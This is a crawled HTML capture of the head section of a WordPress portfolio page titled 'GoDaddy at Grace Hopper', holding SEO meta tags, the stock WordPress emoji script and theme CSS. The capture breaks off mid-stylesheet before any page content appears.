

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nathencantwell.com/project/gracehopper
body_size: 17257
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.0.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>GoDaddy at Grace Hopper - Nathen Cantwell</title>
	<meta name="description" content="Add a description about your page or projects. Should be around 135 to 160 characters." />
	<link rel="canonical" href="https://nathencantwell.com/project/gracehopper" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GoDaddy at Grace Hopper" />
	<meta property="og:description" content="Add a description for facebook" />
	<meta property="og:url" content="https://nathencantwell.com/project/gracehopper" />
	<meta property="og:site_name" content="Nathen Cantwell" />
	<meta property="article:modified_time" content="2023-07-07T18:14:34+00:00" />
	<meta property="og:image" content="https://nathencantwell.com/wp-content/uploads/2022/03/Cantwell_GraceHopper_Cover.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="GoDaddy at Grace Hopper" />
	<meta name="twitter:description" content="Add a description for twitter" />
	<meta name="twitter:image" content="https://nathencantwell.com/wp-content/uploads/2022/03/Cantwell_GraceHopper_Cover.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nathencantwell.com/project/gracehopper","url":"https://nathencantwell.com/project/gracehopper","name":"GoDaddy at Grace Hopper - Nathen Cantwell","isPartOf":{"@id":"https://s7r.331.myftpupload.com/#website"},"datePublished":"2022-03-24T04:27:48+00:00","dateModified":"2023-07-07T18:14:34+00:00","description":"Add a description about your page or projects. Should be around 135 to 160 characters.","breadcrumb":{"@id":"https://nathencantwell.com/project/gracehopper#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nathencantwell.com/project/gracehopper"]}]},{"@type":"BreadcrumbList","@id":"https://nathencantwell.com/project/gracehopper#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nathencantwell.com/"},{"@type":"ListItem","position":2,"name":"GoDaddy at Grace Hopper"}]},{"@type":"WebSite","@id":"https://s7r.331.myftpupload.com/#website","url":"https://s7r.331.myftpupload.com/","name":"Nathen Cantwell","description":"Design Direction and Art Design","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s7r.331.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nathencantwell.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nathencantwell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://nathencantwell.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://nathencantwell.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://nathencantwell.com/wp-content/themes/semplice6/style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://nathencantwell.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nathencantwell.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type="text/javascript" src="https://nathencantwell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nathencantwell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nathencantwell.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nathencantwell.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nathencantwell.com/?p=337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nathencantwell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnathencantwell.com%2Fproject%2Fgracehopper" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nathencantwell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnathencantwell.com%2Fproject%2Fgracehopper&#038;format=xml" />
<link rel='stylesheet' href='https://use.typekit.net/fxb8zij.css'><style type="text/css" id="semplice-webfonts-selfhosted">@font-face {font-family: 'Inter-VariableFont_slntwght';src: url('https://nathencantwell.com/wp-content/uploads/2023/03/Inter-VariableFont_slntwght.ttf') format('truetype');}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">#content-holder h1, #content-holder h2, #content-holder h6, #content-holder p, #content-holder li, .blog-settings [data-font="inter_light"] {font-family: "Inter", Arial, sans-serif;font-weight: 300;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			.container {
			max-width: 1426px;
		}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("https://nathencantwell.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { letter-spacing: -0.03888888888888889rem;}#content-holder p, #content-holder li { font-size: 1rem;letter-spacing: -0.016666666666666666rem;}#customize #custom_i9s9x53rk p, #content-holder .custom_i9s9x53rk, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_i9s9x53rk, #content-holder .posts .post .post-content p.is-style-custom_i9s9x53rk { background-color:transparent;color:#000000;text-transform:none;font-family: "Open Sans", Arial, sans-serif;font-weight: 400;font-style: normal;font-size:1rem;line-height:1.6667rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #f5f5f5;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: transparent;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 9.944444444444445rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #4c4848;
			font-size: 1.3888888888888888rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.6666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: transparent;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #4c4848 !important;
			}
			.np-link:hover .np-label-above {
				color: #e0e0e0 !important;
			}
		
						.np-inner:hover .np-link { opacity: 0.4; }
						.np-inner .np-link:hover .np-bg { transform: scale(1.07); }
					
			a { color: #000000; }a:hover { color: #685f5f; }
			.semplice-cursor #semplice-cursor .semplice-cursor-inner { background-color: #00e8dc; }.semplice-cursor #semplice-cursor { width: 24px; height: 24px; }.semplice-cursor #semplice-cursor { mix-blend-mode: difference; }.semplice-cursor #semplice-cursor.mouseover-cursor { mix-blend-mode: multiply; }
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-inner img { transition: all 0.2s ease; }#content-holder .thumb .thumb-inner:hover img, .is-frontend #content-holder .thumb .wrap-focus img { transform: scale(1.15); }#content-holder .thumb .thumb-hover-meta { padding: 2.22rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
		</style>
	
		<style type="text/css" id="337-post-css">
			#content-337 #content_915f14491 .spacer { background-color: transparent; }#content-337 #content_915f14491 .spacer { height: 2.7777777777777777rem; }#content-337 #content_915f14491 {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;}#content-337 #content_915f14491 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 #content_915f14491 {margin-top: 0rem;}#content-337 #content_915f14491 .is-content {}}#content-337 #content_c73979e6e {padding-top: 0rem;padding-bottom: 0rem;}#content-337 #content_c73979e6e .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_c73979e6e {padding-bottom: 1.6666666666666667rem;}#content-337 #content_c73979e6e .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_c73979e6e {margin-top: -1.1111111111111112rem;}#content-337 #content_c73979e6e .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_9737a50d0 {padding-top: 1.6666666666666667rem;}#content-337 #content_9737a50d0 .is-content {}}#content-337 #content_3e6bfae32 .spacer { background-color: transparent; }#content-337 #content_3e6bfae32 .spacer { height: 2.7777777777777777rem; }@media screen and (max-width: 543.98px) { #content-337 #content_3e6bfae32 .spacer { height: 1.9444444444444444rem; }}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 #content_3e6bfae32 {margin-top: 0rem;}#content-337 #content_3e6bfae32 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-337 #content_3e6bfae32 {margin-top: 0rem;}#content-337 #content_3e6bfae32 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_3e6bfae32 {margin-top: 0rem;}#content-337 #content_3e6bfae32 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_3e6bfae32 {padding-top: 0rem;margin-top: 0rem;}#content-337 #content_3e6bfae32 .is-content {}}#content-337 #content_e730b03b6 .spacer { background-color: #000000; }#content-337 #content_e730b03b6 .spacer { height: 0.05555555555555555rem; }#content-337 #content_37f23bd59 .spacer { background-color: transparent; }#content-337 #content_37f23bd59 .spacer { height: 1.9444444444444444rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 #content_37f23bd59 {margin-top: 0rem;}#content-337 #content_37f23bd59 .is-content {}}#content-337 #content_512f8f9c6 {padding-right: 0rem;padding-bottom: 1.6666666666666667rem;}#content-337 #content_512f8f9c6 .is-content {}@media screen and (max-width: 543.98px) { #content-337 #content_512f8f9c6 {padding-bottom: 1.1111111111111112rem;}#content-337 #content_512f8f9c6 .is-content {}}#content-337 #content_9e80c10ca .spacer { background-color: transparent; }#content-337 #content_9e80c10ca .spacer { height: 1.9444444444444444rem; }@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_a58904c0d {padding-bottom: 0rem;}#content-337 #content_a58904c0d .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_a58904c0d {padding-bottom: 0rem;}#content-337 #content_a58904c0d .is-content {}}#content-337 #content_j0imq7p6a .spacer { background-color: transparent; }#content-337 #content_j0imq7p6a .spacer { height: 1.9444444444444444rem; }@media screen and (max-width: 543.98px) { #content-337 #content_u8wyzdy56 {margin-top: -1.3888888888888888rem;}#content-337 #content_u8wyzdy56 .is-content {}}#content-337 #content_febeec19c .spacer { height: 0rem; }#content-337 #content_febeec19c {padding-top: 0rem;padding-bottom: 0rem;}#content-337 #content_febeec19c .is-content {}#content-337 #content_7dbc52d3f .spacer { background-color: transparent; }#content-337 #content_7dbc52d3f .spacer { height: 1.9444444444444444rem; }#content-337 #content_eac892141 .spacer { background-color: #000000; }#content-337 #content_eac892141 .spacer { height: 0.05555555555555555rem; }#content-337 #content_a8f5e6a82 .spacer { background-color: transparent; }#content-337 #content_a8f5e6a82 .spacer { height: 1.9444444444444444rem; }@media screen and (max-width: 543.98px) { #content-337 #content_a8f5e6a82 {margin-bottom: 0rem;}#content-337 #content_a8f5e6a82 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_ff7cb0089 {padding-bottom: 1.1111111111111112rem;}#content-337 #content_ff7cb0089 .is-content {}}#content-337 #content_q23mh2tvd .spacer { background-color: transparent; }#content-337 #content_q23mh2tvd .spacer { height: 1.9444444444444444rem; }@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_q23mh2tvd {margin-top: -1.1111111111111112rem;}#content-337 #content_q23mh2tvd .is-content {}}#content-337 #content_0c4a0e101 {padding-top: 0rem;margin-top: 0rem;margin-right: 0rem;padding-bottom: 0rem;margin-bottom: 0rem;}#content-337 #content_0c4a0e101 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 